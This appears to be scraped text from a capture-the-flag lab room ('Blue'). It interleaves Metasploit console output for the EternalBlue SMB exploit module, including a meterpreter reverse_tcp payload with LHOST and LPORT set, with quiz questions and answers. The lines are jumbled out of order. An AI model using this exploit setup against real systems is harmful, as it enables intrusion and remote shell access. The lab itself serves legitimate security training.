 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Blue 10.10.171.164 1h 30min 51s ? Add 1 hour
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
Task 2
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Answer the questions below
Payload options (windows/x64/meterpreter/reverse_tcp):
Start Metasploit
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Correct Answer
LHOST 192.168.8.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
Exploit target:
Correct Answer
Id Name
-- ----
Show options and set the one required value. What is the name of this value? (All caps for submission)
0 Automatic Target
RHOSTS
Correct Answer
View the full module info with the info, or info -d command.